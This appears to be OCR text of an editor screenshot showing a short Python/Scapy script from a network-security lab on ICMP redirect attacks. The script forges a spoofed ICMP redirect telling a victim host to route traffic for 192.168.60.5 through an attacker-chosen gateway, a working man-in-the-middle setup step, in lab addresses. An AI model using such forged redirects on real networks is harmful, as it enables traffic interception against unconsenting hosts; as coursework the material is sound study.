 Open
IRA.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/evn python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
7 send(ip/icmp/ip2/ICMP())